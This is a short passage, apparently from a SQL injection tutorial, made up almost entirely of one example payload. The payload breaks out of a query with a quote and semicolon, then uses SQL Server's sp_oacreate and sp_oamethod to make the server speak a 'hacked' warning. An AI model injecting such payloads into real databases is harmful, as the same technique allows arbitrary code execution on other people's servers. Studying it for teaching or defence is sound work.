 Using ActiveX Automation Scripts Speech example '; declare @o int, @var int  exec sp_oacreate 'speech.voicetext', @o out  exec sp_oamethod @o, 'register', NULL, 'x', 'x'  exec sp_oasetproperty @o, 'speed', 150  exec sp_oamethod @o, 'speak', NULL, 'warning, your sequel server has been hacked!', 1  waitfor delay '00:00:03' -- 